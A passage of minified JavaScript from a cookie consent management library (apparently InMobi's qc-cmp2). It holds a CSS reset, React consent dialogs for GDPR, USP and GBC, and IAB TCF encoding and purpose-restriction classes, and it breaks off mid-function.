.qc-cmp-cleanslate pre,\n  .qc-cmp-cleanslate div,\n  .qc-cmp-cleanslate h2,\n  .qc-cmp-cleanslate caption,\n  .qc-cmp-cleanslate h4,\n  .qc-cmp-cleanslate ul,\n  .qc-cmp-cleanslate address,\n  .qc-cmp-cleanslate blockquote,\n  .qc-cmp-cleanslate dd,\n  .qc-cmp-cleanslate fieldset,\n  .qc-cmp-cleanslate hr,\n  .qc-cmp-cleanslate article,\n  .qc-cmp-cleanslate dialog,\n  .qc-cmp-cleanslate figure,\n  .qc-cmp-cleanslate footer,\n  .qc-cmp-cleanslate header,\n  .qc-cmp-cleanslate hgroup,\n  .qc-cmp-cleanslate menu,\n  .qc-cmp-cleanslate nav,\n  .qc-cmp-cleanslate section,\n  .qc-cmp-cleanslate audio,\n  .qc-cmp-cleanslate video,\n  .qc-cmp-cleanslate address,\n  .qc-cmp-cleanslate blockquote,\n  .qc-cmp-cleanslate colgroup,\n  .qc-cmp-cleanslate main,\n  .qc-cmp-cleanslate progress,\n  .qc-cmp-cleanslate summary {\n    display: block;\n  }\n  .qc-cmp-cleanslate h1,\n  .qc-cmp-cleanslate h2,\n  .qc-cmp-cleanslate h3,\n  .qc-cmp-cleanslate h4,\n  .qc-cmp-cleanslate h5,\n  .qc-cmp-cleanslate h6 {\n    font-weight: bold;\n  }\n  .qc-cmp-cleanslate h1 {\n    font-size: 2em;\n    padding: 0.67em 0;\n  }\n  .qc-cmp-cleanslate h2 {\n    font-size: 1.5em;\n    padding: 0.83em 0;\n  }\n  .qc-cmp-cleanslate h3 {\n    font-size: 1.17em;\n    padding: 0.83em 0;\n  }\n  .qc-cmp-cleanslate h4 {\n    font-size: 1em;\n  }\n  .qc-cmp-cleanslate h5 {\n    font-size: 0.83em;\n  }\n  .qc-cmp-cleanslate p {\n    margin: 1em 0;\n  }\n  .qc-cmp-cleanslate table {\n    display: table;\n  }\n  .qc-cmp-cleanslate thead {\n    display: table-header-group;\n  }\n  .qc-cmp-cleanslate tbody {\n    display: table-row-group;\n  }\n  .qc-cmp-cleanslate tfoot {\n    display: table-footer-group;\n  }\n  .qc-cmp-cleanslate tr {\n    display: table-row;\n  }\n  .qc-cmp-cleanslate th,\n  .qc-cmp-cleanslate td {\n    display: table-cell;\n    padding: 2px;\n  }\n\n  .qc-cmp-cleanslate ol,\n  .qc-cmp-cleanslate ul {\n    margin: 1em 0;\n  }\n  .qc-cmp-cleanslate ul li,\n  .qc-cmp-cleanslate ul ul li,\n  .qc-cmp-cleanslate ul ul ul li,\n  .qc-cmp-cleanslate ol li,\n  .qc-cmp-cleanslate ol ol li,\n  .qc-cmp-cleanslate ol ol ol li,\n  .qc-cmp-cleanslate ul ol ol li,\n  .qc-cmp-cleanslate ul ul ol li,\n  .qc-cmp-cleanslate ol ul ul li,\n  .qc-cmp-cleanslate ol ol ul li {\n    list-style-position: inside;\n    margin-top: 0.08em;\n  }\n  .qc-cmp-cleanslate ol ol,\n  .qc-cmp-cleanslate ol ol ol,\n  .qc-cmp-cleanslate ul ul,\n  .qc-cmp-cleanslate ul ul ul,\n  .qc-cmp-cleanslate ol ul,\n  .qc-cmp-cleanslate ol ul ul,\n  .qc-cmp-cleanslate ol ol ul,\n  .qc-cmp-cleanslate ul ol,\n  .qc-cmp-cleanslate ul ol ol,\n  .qc-cmp-cleanslate ul ul ol {\n    padding-left: 40px;\n    margin: 0;\n  }\n\n  .qc-cmp-cleanslate nav ul,\n  .qc-cmp-cleanslate nav ol {\n    list-style-type: none;\n  }\n  .qc-cmp-cleanslate ul,\n  .qc-cmp-cleanslate menu {\n    list-style-type: disc;\n  }\n  .qc-cmp-cleanslate ol {\n    list-style-type: decimal;\n  }\n  .qc-cmp-cleanslate ol ul,\n  .qc-cmp-cleanslate ul ul,\n  .qc-cmp-cleanslate menu ul,\n  .qc-cmp-cleanslate ol menu,\n  .qc-cmp-cleanslate ul menu,\n  .qc-cmp-cleanslate menu menu {\n    list-style-type: circle;\n  }\n  .qc-cmp-cleanslate ol ol ul,\n  .qc-cmp-cleanslate ol ul ul,\n  .qc-cmp-cleanslate ol menu ul,\n  .qc-cmp-cleanslate ol ol menu,\n  .qc-cmp-cleanslate ol ul menu,\n  .qc-cmp-cleanslate ol menu menu,\n  .qc-cmp-cleanslate ul ol ul,\n  .qc-cmp-cleanslate ul ul ul,\n  .qc-cmp-cleanslate ul menu ul,\n  .qc-cmp-cleanslate ul ol menu,\n  .qc-cmp-cleanslate ul ul menu,\n  .qc-cmp-cleanslate ul menu menu,\n  .qc-cmp-cleanslate menu ol ul,\n  .qc-cmp-cleanslate menu ul ul,\n  .qc-cmp-cleanslate menu menu ul,\n  .qc-cmp-cleanslate menu ol menu,\n  .qc-cmp-cleanslate menu ul menu,\n  .qc-cmp-cleanslate menu menu menu {\n    list-style-type: square;\n  }\n  .qc-cmp-cleanslate li {\n    display: list-item;\n    min-height: auto;\n    min-width: auto;\n    padding-left: 20px;\n  }\n  .qc-cmp-cleanslate strong {\n    font-weight: bold;\n  }\n  .qc-cmp-cleanslate em {\n    font-style: italic;\n  }\n  .qc-cmp-cleanslate kbd,\n  .qc-cmp-cleanslate samp,\n  .qc-cmp-cleanslate code,\n  .qc-cmp-cleanslate pre {\n    font-family: monospace;\n  }\n  .qc-cmp-cleanslate a {\n    color: blue;\n    text-decoration: underline;\n  }\n  .qc-cmp-cleanslate a:visited {\n    color: #529;\n  }\n  .qc-cmp-cleanslate a,\n  .qc-cmp-cleanslate a *,\n  .qc-cmp-cleanslate input[type='submit'],\n  .qc-cmp-cleanslate input[type='button'],\n  .qc-cmp-cleanslate input[type='radio'],\n  .qc-cmp-cleanslate input[type='checkbox'],\n  .qc-cmp-cleanslate select,\n  .qc-cmp-cleanslate button {\n    cursor: pointer;\n  }\n  .qc-cmp-cleanslate button,\n  .qc-cmp-cleanslate input[type='submit'] {\n    text-align: center;\n    padding: 2px 6px 3px;\n    border-radius: 0;\n    text-decoration: none;\n    font-family: arial, helvetica, sans-serif;\n    font-size: small;\n    background: white;\n    color: buttontext;\n    border: 1px #a6a6a6 solid;\n    background: none;\n    filter: none;\n    box-shadow: none;\n    outline: initial;\n\n    &:focus {\n      box-shadow: 0 0 0 2px #ffffff, 0 0 3px 5px #206dc5;\n      outline: 2px dotted transparent;\n      outline-offset: 2px;\n    }\n  }\n  .qc-cmp-cleanslate button:active,\n  .qc-cmp-cleanslate input[type='submit']:active,\n  .qc-cmp-cleanslate input[type='button']:active,\n  .qc-cmp-cleanslate button:active {\n    background: none;\n    border: none;\n  }\n  .qc-cmp-cleanslate button {\n    padding: 1px 6px 2px 6px;\n    margin-right: 5px;\n  }\n  .qc-cmp-cleanslate input[type='hidden'] {\n    display: none;\n  }\n\n  .qc-cmp-cleanslate textarea {\n    -webkit-appearance: textarea;\n    background: white;\n    padding: 2px;\n    margin-left: 4px;\n    word-wrap: break-word;\n    white-space: pre-wrap;\n    font-size: 11px;\n    font-family: arial, helvetica, sans-serif;\n    line-height: 13px;\n    resize: both;\n  }\n  .qc-cmp-cleanslate select,\n  .qc-cmp-cleanslate textarea,\n  .qc-cmp-cleanslate input {\n    border: 1px solid #ccc;\n  }\n  .qc-cmp-cleanslate select {\n    font-size: 11px;\n    font-family: helvetica, arial, sans-serif;\n    display: inline-block;\n  }\n  .qc-cmp-cleanslate textarea:focus,\n  .qc-cmp-cleanslate input:focus {\n    outline: auto 5px -webkit-focus-ring-color;\n    outline: initial;\n  }\n  .qc-cmp-cleanslate input[type='text'] {\n    background: white;\n    padding: 1px;\n    font-family: initial;\n    font-size: small;\n  }\n  .qc-cmp-cleanslate input[type='checkbox'],\n  .qc-cmp-cleanslate input[type='radio'] {\n    border: 1px #2b2b2b solid;\n    border-radius: 4px;\n  }\n  .qc-cmp-cleanslate input[type='checkbox'],\n  .qc-cmp-cleanslate input[type='radio'] {\n    outline: initial;\n  }\n  .qc-cmp-cleanslate input[type='radio'] {\n    margin: 2px 2px 3px 2px;\n  }\n  .qc-cmp-cleanslate abbr[title],\n  .qc-cmp-cleanslate acronym[title],\n  .qc-cmp-cleanslate dfn[title] {\n    cursor: help;\n    border-bottom-width: 1px;\n    border-bottom-style: dotted;\n  }\n  .qc-cmp-cleanslate ins {\n    background-color: #ff9;\n    color: black;\n  }\n  .qc-cmp-cleanslate del {\n    text-decoration: line-through;\n  }\n  .qc-cmp-cleanslate blockquote,\n  .qc-cmp-cleanslate q {\n    quotes: none;\n  }\n  .qc-cmp-cleanslate blockquote:before,\n  .qc-cmp-cleanslate blockquote:after,\n  .qc-cmp-cleanslate q:before,\n  .qc-cmp-cleanslate q:after,\n  .qc-cmp-cleanslate li:before,\n  .qc-cmp-cleanslate li:after {\n    content: '';\n  }\n  .qc-cmp-cleanslate input,\n  .qc-cmp-cleanslate select {\n    vertical-align: middle;\n  }\n\n  .qc-cmp-cleanslate table {\n    border-collapse: collapse;\n    border-spacing: 0;\n  }\n  .qc-cmp-cleanslate hr {\n    display: block;\n    height: 1px;\n    border: 0;\n    border-top: 1px solid #ccc;\n    margin: 1em 0;\n  }\n  .qc-cmp-cleanslate *[dir='rtl'] {\n    direction: rtl;\n  }\n  .qc-cmp-cleanslate mark {\n    background-color: #ff9;\n    color: black;\n    font-style: italic;\n    font-weight: bold;\n  }\n  .qc-cmp-cleanslate menu {\n    padding-left: 40px;\n    padding-top: 8px;\n  }\n\n  .qc-cmp-cleanslate [hidden],\n  .qc-cmp-cleanslate template {\n    display: none;\n  }\n  .qc-cmp-cleanslate abbr[title] {\n    border-bottom: 1px dotted;\n  }\n  .qc-cmp-cleanslate sub,\n  .qc-cmp-cleanslate sup {\n    font-size: 75%;\n    line-height: 0;\n    position: relative;\n    vertical-align: baseline;\n  }\n  .qc-cmp-cleanslate sup {\n    top: -0.5em;\n  }\n  .qc-cmp-cleanslate sub {\n    bottom: -0.25em;\n  }\n  .qc-cmp-cleanslate img {\n    border: 0;\n  }\n  .qc-cmp-cleanslate figure {\n    margin: 0;\n  }\n  .qc-cmp-cleanslate textarea {\n    overflow: auto;\n    vertical-align: top;\n  }\n\n  .qc-cmp-cleanslate {\n    font-size: medium;\n    line-height: 1;\n    direction: ltr;\n    text-align: left;\n    text-align: start;\n    font-family: 'Times New Roman', Times, serif;\n    color: black;\n    font-style: normal;\n    font-weight: normal;\n    text-decoration: none;\n    list-style-type: disc;\n  }\n\n  .qc-cmp-cleanslate pre {\n    white-space: pre;\n  }\n"]);return ci=function(){return e},e}var li=Gt(ci()),ui=function(e){return e.GDPR="GDPR",e.USP="USP",e}({}),pi=function(e){var n=e.data,t=(R(Be(Is),1)[0],R(Ie(n.GBC_APPLICABLE_PURPOSES),2)),o=t[0],r=t[1];qe((function(){var e=null===o||void 0===o?void 0:o.map((function(e){return{id:e.id,selected:e.selected}}));ds._gbcConsents=e}),[o]);return qe((function(){n&&r(n.GBC_APPLICABLE_PURPOSES)}),[n]),En.createElement(Pr,{className:"qc-cmp2-consent-list",subHeaderColor:ms.subHeaderColor,borderColor:ms.borderColor,lightTextColor:ms.lightTextColor,secondaryTextColor:ms.secondaryTextColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor},En.createElement("div",{className:"qc-cmp2-scrollable-section"},En.createElement("ul",{className:"qc-cmp2-expandable-list ",style:{display:"block",maxHeight:"200px",overflowY:"scroll"}},null===o||void 0===o?void 0:o.map((function(e){var n;return En.createElement("li",{key:e.id,className:"qc-cmp2-expandable-info",style:{display:"flex",width:"100%",alignContent:"center",marginBottom:"20px",padding:"0 20px"}},En.createElement("p",{style:{flex:1,fontSize:"14px"}},null===e||void 0===e||null===(n=e.banner)||void 0===n?void 0:n.title),En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:null===e||void 0===e?void 0:e.selected,className:"qc-cmp2-toggle",onClick:function(n){var t,o;n.preventDefault(),o=e.id,r((function(e){return e.map((function(e){return e.id===o?U(U({},e),{},{selected:!e.selected}):e}))})),null===ds||void 0===ds||null===(t=ds._gbcConsents)||void 0===t||t.push({id:e.id,selected:e.selected})}})))})))))},di=function(e){var n,t,o,r=e.coreConfig,a=(e.coreUiLabels,e.premiumUiLabels),i=e.eventTracker,s=(e.userCountry,ms.uxCCPATheme),c=s.uxFontColor,l=s.uxPrimaryButtonColor,u=s.borderColor,p=s.subHeaderColor,d=Re(null),f=R(Be(Is),2),m=f[0],g=f[1],v=m.displayGBC,b=function(){g({payload:{regulation:"GBC"},type:"TOGGLE_DISPLAY"})},y=null===r||void 0===r?void 0:r.gbcConfig,_=JSON.parse(localStorage.getItem(P)||"[]"),E=null===Es||void 0===Es?void 0:Es.purposes.filter((function(e){var n;return null===y||void 0===y||null===(n=y.applicablePurposes)||void 0===n?void 0:n.some((function(n){return n.id==e.id}))})).map((function(e){var n,t,o,r=null===_||void 0===_?void 0:_.findIndex((function(n){return n.id==e.id})),a=(null===y||void 0===y||null===(n=y.applicablePurposes)||void 0===n||null===(t=n.find((function(n){return n.id==e.id})))||void 0===t?void 0:t.defaultValue.toLowerCase())===I;return U(U({},e),{},{selected:-1!=r?null===_||void 0===_||null===(o=_[r])||void 0===o?void 0:o.selected:a})})),C=null===Es||void 0===Es||null===(n=Es.banner)||void 0===n?void 0:n.title,x=null===Es||void 0===Es||null===(t=Es.banner)||void 0===t?void 0:t.description,k=(null===Es||void 0===Es||null===(o=Es.banner)||void 0===o?void 0:o.confirm)||a.uspAcceptButton;return En.createElement(ti,{className:"qc-cmp-cleanslate",isPopup:!0,isOpen:v,isAMP:r.isAMP,page:0},En.createElement(Co,{active:!0,focusTrapOptions:{fallbackFocus:"#qc-cmp2-usp"},containerElements:[d.current]}),En.createElement(ai,{ref:d,id:"qc-cmp2-usp",role:"dialog","aria-labelledby":"qc-usp-title","aria-modal":"true",tabIndex:0,borderColor:u,subHeaderColor:p,uxFontColor:c,uxPrimaryButtonColor:l},En.createElement("button",{tabIndex:0,"aria-label":"Close","aria-pressed":"false",className:"qc-usp-close-icon",onClick:function(){return b(),void i(h.DISMISS_UI,"click")}}),En.createElement("div",{className:"qc-usp-ui-content"},En.createElement("p",{id:"qc-usp-title",className:"qc-usp-title"},C),En.createElement("div",{className:"qc-usp-main-messaging"},x),En.createElement("div",{className:"qc-usp-ui-form-content"},En.createElement(pi,{data:{GBC_APPLICABLE_PURPOSES:E}})),En.createElement("div",{style:{marginTop:"20px"}},En.createElement(zo,{"aria-label":k,"aria-pressed":"false",size:"large",theme:ms.uxCCPATheme,onClick:function(){return(null===r||void 0===r?void 0:r.isAMP)||ds.setGBCDataInDataLayerAndLS(),fs.sendDoneLogGbc(),void b()},style:{width:"140px"}},k)))))},fi=Vr.a.create({xsrfCookieName:null}),mi=function(e){var n=e.ui,t=e.mode,o=R(Be(Is),1)[0],r=n.consentGroupHandler,a=n.setAllConsentsToByPage,i=n.getCoreConfig(),s=n.getCoreUiLabels(),c=n.getPremiumUiLabels(),l=n.eventTracker,u=R(Ie(void 0),2),p=u[0],d=u[1],f=R(Ie(""),2),m=f[0],h=f[1];qe((function(){(function(){var e=wn(xn.a.mark((function e(){var n,t;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fi.get("https://cmp.inmobi.com/geoip");case 2:t=e.sent,h(null===t||void 0===t||null===(n=t.data)||void 0===n?void 0:n.country);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}})()()}),[]);var g=null;return qe((function(){t===ui.GDPR&&d(n.getNonIabData())}),[n,t]),qe((function(){o.changed&&nr("Last changed ".concat(o.changed))}),[o]),qe((function(){var e=function(){var e,n,t;return(null===hs||void 0===hs||null===(e=hs.coreConfig)||void 0===e?void 0:e.isAMP)?(null===hs||void 0===hs||null===(n=hs.ampData)||void 0===n?void 0:n.gbcConsents)?Object.entries(null===hs||void 0===hs||null===(t=hs.ampData)||void 0===t?void 0:t.gbcConsents).map((function(e){var n=R(e,2),t=n[0],o=n[1];return{id:parseInt(t),selected:1!==o}})):[]:(null===Cs||void 0===Cs?void 0:Cs.gbcConsent)?JSON.parse(null===Cs||void 0===Cs?void 0:Cs.gbcConsent):localStorage.getItem(P)?JSON.parse(localStorage.getItem(P)||"[]"):[]}(),t=null===e||void 0===e?void 0:e.map((function(e){return{id:e.id,selected:e.selected}}));n._gbcConsents=t}),[]),t===ui.GDPR&&p&&(g=En.createElement(oi,{coreConfig:i,coreUiLabels:s,nonIabData:p,consentGroupHandler:r,setAllConsentsToByPage:a,premiumUiLabels:c,eventTracker:l})),t===ui.USP&&(g=En.createElement(si,{coreUiLabels:s,coreConfig:i,premiumUiLabels:c,eventTracker:l})),"GBC"===t&&_s&&(g=En.createElement(di,{coreUiLabels:s,coreConfig:i,premiumUiLabels:c,eventTracker:l,userCountry:m})),En.createElement(En.Fragment,null,(o.displayGDPR||o.displayUSP)&&En.createElement(Bt,{styles:li}),g)};function hi(e,n,t){return(hi=zt()?Reflect.construct:function(e,n,t){var o=[null];o.push.apply(o,n);var r=new(Function.bind.apply(e,o));return t&&Vt(r,t.prototype),r}).apply(null,arguments)}function gi(e){var n="function"===typeof Map?new Map:void 0;return(gi=function(e){if(null===e||!function(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return hi(e,arguments,Mt(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),Vt(t,e)})(e)}var vi=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;return u(this,t),(o=n.call(this,e)).name="DecodingError",o}return t}(gi(Error)),bi=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;return u(this,t),(o=n.call(this,e)).name="EncodingError",o}return t}(gi(Error)),yi=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;return u(this,t),(o=n.call(this,e)).name="GVLError",o}return t}(gi(Error)),_i=function(e){Ft(t,e);var n=Yt(t);function t(e,o){var r,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return u(this,t),(r=n.call(this,"invalid value ".concat(o," passed for ").concat(e," ").concat(a))).name="TCModelError",r}return t}(gi(Error)),Ei=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e){if(!/^[0-1]+$/.test(e))throw new bi("Invalid bitField");var n=e.length%this.LCM;e+=n?"0".repeat(this.LCM-n):"";for(var t="",o=0;o<e.length;o+=this.BASIS)t+=this.DICT[parseInt(e.substr(o,this.BASIS),2)];return t}},{key:"decode",value:function(e){if(!/^[A-Za-z0-9\-_]+$/.test(e))throw new vi("Invalidly encoded Base64URL string");for(var n="",t=0;t<e.length;t++){var o=this.REVERSE_DICT.get(e[t]).toString(2);n+="0".repeat(this.BASIS-o.length)+o}return n}}]),e}();f(Ei,"DICT","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"),f(Ei,"REVERSE_DICT",new Map([["A",0],["B",1],["C",2],["D",3],["E",4],["F",5],["G",6],["H",7],["I",8],["J",9],["K",10],["L",11],["M",12],["N",13],["O",14],["P",15],["Q",16],["R",17],["S",18],["T",19],["U",20],["V",21],["W",22],["X",23],["Y",24],["Z",25],["a",26],["b",27],["c",28],["d",29],["e",30],["f",31],["g",32],["h",33],["i",34],["j",35],["k",36],["l",37],["m",38],["n",39],["o",40],["p",41],["q",42],["r",43],["s",44],["t",45],["u",46],["v",47],["w",48],["x",49],["y",50],["z",51],["0",52],["1",53],["2",54],["3",55],["4",56],["5",57],["6",58],["7",59],["8",60],["9",61],["-",62],["_",63]])),f(Ei,"BASIS",6),f(Ei,"LCM",24);var Ci=function(){function e(){u(this,e)}return d(e,[{key:"has",value:function(n){return e.langSet.has(n)}},{key:"parseLanguage",value:function(n){var t=(n=n.toUpperCase()).split("-")[0];if(n.length>=2&&2==t.length){if(e.langSet.has(n))return n;if(e.langSet.has(t))return t;var o=t+"-"+t;if(e.langSet.has(o))return o;var r,a=l(e.langSet);try{for(a.s();!(r=a.n()).done;){var i=r.value;if(-1!==i.indexOf(n)||-1!==i.indexOf(t))return i}}catch(s){a.e(s)}finally{a.f()}}throw new Error("unsupported language ".concat(n))}},{key:"forEach",value:function(n){e.langSet.forEach(n)}},{key:"size",get:function(){return e.langSet.size}}]),e}();f(Ci,"langSet",new Set(["AR","BG","BS","CA","CS","DA","DE","EL","EN","ES","ET","EU","FI","FR","GL","HR","HU","IT","JA","LT","LV","MT","NL","NO","PL","PT-BR","PT-PT","RO","RU","SK","SL","SR-LATN","SR-CYRL","SV","TR","ZH"]));var xi=function e(){u(this,e)};f(xi,"cmpId","cmpId"),f(xi,"cmpVersion","cmpVersion"),f(xi,"consentLanguage","consentLanguage"),f(xi,"consentScreen","consentScreen"),f(xi,"created","created"),f(xi,"supportOOB","supportOOB"),f(xi,"isServiceSpecific","isServiceSpecific"),f(xi,"lastUpdated","lastUpdated"),f(xi,"numCustomPurposes","numCustomPurposes"),f(xi,"policyVersion","policyVersion"),f(xi,"publisherCountryCode","publisherCountryCode"),f(xi,"publisherCustomConsents","publisherCustomConsents"),f(xi,"publisherCustomLegitimateInterests","publisherCustomLegitimateInterests"),f(xi,"publisherLegitimateInterests","publisherLegitimateInterests"),f(xi,"publisherConsents","publisherConsents"),f(xi,"publisherRestrictions","publisherRestrictions"),f(xi,"purposeConsents","purposeConsents"),f(xi,"purposeLegitimateInterests","purposeLegitimateInterests"),f(xi,"purposeOneTreatment","purposeOneTreatment"),f(xi,"specialFeatureOptins","specialFeatureOptins"),f(xi,"useNonStandardTexts","useNonStandardTexts"),f(xi,"vendorConsents","vendorConsents"),f(xi,"vendorLegitimateInterests","vendorLegitimateInterests"),f(xi,"vendorListVersion","vendorListVersion"),f(xi,"vendorsAllowed","vendorsAllowed"),f(xi,"vendorsDisclosed","vendorsDisclosed"),f(xi,"version","version");var ki,wi=function(){function e(){u(this,e)}return d(e,[{key:"clone",value:function(){var e=this,n=new this.constructor;return Object.keys(this).forEach((function(t){var o=e.deepClone(e[t]);void 0!==o&&(n[t]=o)})),n}},{key:"deepClone",value:function(e){var n=typeof e;if("number"===n||"string"===n||"boolean"===n)return e;if(null!==e&&"object"===n){if("function"===typeof e.clone)return e.clone();if(e instanceof Date)return new Date(e.getTime());if(void 0!==e[Symbol.iterator]){var t,o=[],r=l(e);try{for(r.s();!(t=r.n()).done;){var a=t.value;o.push(this.deepClone(a))}}catch(c){r.e(c)}finally{r.f()}return e instanceof Array?o:new e.constructor(o)}var i={};for(var s in e)e.hasOwnProperty(s)&&(i[s]=this.deepClone(e[s]));return i}}}]),e}();!function(e){e[e.NOT_ALLOWED=0]="NOT_ALLOWED",e[e.REQUIRE_CONSENT=1]="REQUIRE_CONSENT",e[e.REQUIRE_LI=2]="REQUIRE_LI"}(ki||(ki={}));var Si=function(e){Ft(t,e);var n=Yt(t);function t(e,o){var r;return u(this,t),f(jt(r=n.call(this)),"purposeId_",void 0),f(jt(r),"restrictionType",void 0),void 0!==e&&(r.purposeId=e),void 0!==o&&(r.restrictionType=o),r}return d(t,[{key:"isValid",value:function(){return Number.isInteger(this.purposeId)&&this.purposeId>0&&(this.restrictionType===ki.NOT_ALLOWED||this.restrictionType===ki.REQUIRE_CONSENT||this.restrictionType===ki.REQUIRE_LI)}},{key:"isSameAs",value:function(e){return this.purposeId===e.purposeId&&this.restrictionType===e.restrictionType}},{key:"hash",get:function(){if(!this.isValid())throw new Error("cannot hash invalid PurposeRestriction");return"".concat(this.purposeId).concat(t.hashSeparator).concat(this.restrictionType)}},{key:"purposeId",get:function(){return this.purposeId_},set:function(e){this.purposeId_=e}}],[{key:"unHash",value:function(e){var n=e.split(this.hashSeparator),o=new t;if(2!==n.length)throw new _i("hash",e);return o.purposeId=parseInt(n[0],10),o.restrictionType=parseInt(n[1],10),o}}]),t}(wi);f(Si,"hashSeparator","-");var Li,Pi,Ti,Ai=function(e){Ft(t,e);var n=Yt(t);function t(){var e;u(this,t);for(var o=arguments.length,r=new Array(o),a=0;a<o;a++)r[a]=arguments[a];return f(jt(e=n.call.apply(n,[this].concat(r))),"bitLength",0),f(jt(e),"map",new Map),f(jt(e),"gvl_",void 0),e}return d(t,[{key:"has",value:function(e){return this.map.has(e)}},{key:"isOkToHave",value:function(e,n,t){var o,r=!0;if(null===(o=this.gvl)||void 0===o?void 0:o.vendors){var a=this.gvl.vendors[t];if(a)if(e===ki.NOT_ALLOWED)r=a.legIntPurposes.includes(n)||a.purposes.includes(n);else if(a.flexiblePurposes.length)switch(e){case ki.REQUIRE_CONSENT:r=a.flexiblePurposes.includes(n)&&a.legIntPurposes.includes(n);break;case ki.REQUIRE_LI:r=a.flexiblePurposes.includes(n)&&a.purposes.includes(n)}else r=!1;else r=!1}return r}},{key:"add",value:function(e,n){if(this.isOkToHave(n.restrictionType,n.purposeId,e)){var t=n.hash;this.has(t)||(this.map.set(t,new Set),this.bitLength=0),this.map.get(t).add(e)}}},{key:"restrictPurposeToLegalBasis",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Array.from(this.gvl.vendorIds),t=e.hash;if(this.has(t)){var o,r=this.map.get(t),a=l(n);try{for(a.s();!(o=a.n()).done;){var i=o.value;r.add(i)}}catch(s){a.e(s)}finally{a.f()}}else this.map.set(t,new Set(n)),this.bitLength=0}},{key:"getVendors",value:function(e){var n=[];if(e){var t=e.hash;this.has(t)&&(n=Array.from(this.map.get(t)))}else{var o=new Set;this.map.forEach((function(e){Array.from(e).forEach((function(e){o.add(e)}))})),n=Array.from(o)}return n.sort((function(e,n){return e-n}))}},{key:"getRestrictionType",value:function(e,n){var t;return this.getRestrictions(e).forEach((function(e){e.purposeId===n&&(void 0===t||t>e.restrictionType)&&(t=e.restrictionType)})),t}},{key:"vendorHasRestriction",value:function(e,n){for(var t=!1,o=this.getRestrictions(e),r=0;r<o.length&&!t;r++)t=n.isSameAs(o[r]);return t}},{key:"getMaxVendorId",value:function(){var e=0;return this.map.forEach((function(n){var t=Array.from(n);e=Math.max(t[t.length-1],e)})),e}},{key:"getRestrictions",value:function(e){var n=[];return this.map.forEach((function(t,o){e?t.has(e)&&n.push(Si.unHash(o)):n.push(Si.unHash(o))})),n}},{key:"getPurposes",value:function(){var e=new Set;return this.map.forEach((function(n,t){e.add(Si.unHash(t).purposeId)})),Array.from(e)}},{key:"remove",value:function(e,n){var t=n.hash,o=this.map.get(t);o&&(o.delete(e),0==o.size&&(this.map.delete(t),this.bitLength=0))}},{key:"isEmpty",value:function(){return 0===this.map.size}},{key:"gvl",set:function(e){var n=this;this.gvl_||(this.gvl_=e,this.map.forEach((function(e,t){var o=Si.unHash(t);Array.from(e).forEach((function(t){n.isOkToHave(o.restrictionType,o.purposeId,t)||e.delete(t)}))})))},get:function(){return this.gvl_}},{key:"numRestrictions",get:function(){return this.map.size}}]),t}(wi);!function(e){e.COOKIE="cookie",e.WEB="web",e.APP="app"}(Li||(Li={})),function(e){e.CORE="core",e.VENDORS_DISCLOSED="vendorsDisclosed",e.VENDORS_ALLOWED="vendorsAllowed",e.PUBLISHER_TC="publisherTC"}(Pi||(Pi={}));var Ii,Oi=function e(){u(this,e)};f(Oi,"ID_TO_KEY",[Pi.CORE,Pi.VENDORS_DISCLOSED,Pi.VENDORS_ALLOWED,Pi.PUBLISHER_TC]),f(Oi,"KEY_TO_ID",(f(Ti={},Pi.CORE,0),f(Ti,Pi.VENDORS_DISCLOSED,1),f(Ti,Pi.VENDORS_ALLOWED,2),f(Ti,Pi.PUBLISHER_TC,3),Ti)),Ii=Symbol.iterator;var qi,Ni,Ri,Di,Ui,Bi,Gi,ji,Vi,Fi,Mi,zi,Hi,$i,Yi,Wi,Ji,Ki=function(e){Ft(t,e);var n=Yt(t);function t(){var e;u(this,t);for(var o=arguments.length,r=new Array(o),a=0;a<o;a++)r[a]=arguments[a];return f(jt(e=n.call.apply(n,[this].concat(r))),"bitLength",0),f(jt(e),"maxId_",0),f(jt(e),"set_",new Set),e}return d(t,[{key:Ii,value:xn.a.mark((function e(){var n;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=1;case 1:if(!(n<=this.maxId)){e.next=7;break}return e.next=4,[n,this.has(n)];case 4:n++,e.next=1;break;case 7:case"end":return e.stop()}}),e,this)}))},{key:"values",value:function(){return this.set_.values()}},{key:"has",value:function(e){return this.set_.has(e)}},{key:"unset",value:function(e){var n=this;Array.isArray(e)?e.forEach((function(e){return n.unset(e)})):"object"===typeof e?this.unset(Object.keys(e).map((function(e){return Number(e)}))):(this.set_.delete(Number(e)),this.bitLength=0,e===this.maxId&&(this.maxId_=0,this.set_.forEach((function(e){n.maxId_=Math.max(n.maxId,e)}))))}},{key:"isIntMap",value:function(e){var n=this,t="object"===typeof e;return t=t&&Object.keys(e).every((function(t){var o=Number.isInteger(parseInt(t,10));return o=(o=o&&n.isValidNumber(e[t].id))&&void 0!==e[t].name}))}},{key:"isValidNumber",value:function(e){return parseInt(e,10)>0}},{key:"isSet",value:function(e){var n=!1;return e instanceof Set&&(n=Array.from(e).every(this.isValidNumber)),n}},{key:"set",value:function(e){var n=this;if(Array.isArray(e))e.forEach((function(e){return n.set(e)}));else if(this.isSet(e))this.set(Array.from(e));else if(this.isIntMap(e))this.set(Object.keys(e).map((function(e){return Number(e)})));else{if(!this.isValidNumber(e))throw new _i("set()",e,"must be positive integer array, positive integer, Set<number>, or IntMap");this.set_.add(e),this.maxId_=Math.max(this.maxId,e),this.bitLength=0}}},{key:"empty",value:function(){this.set_=new Set}},{key:"forEach",value:function(e){for(var 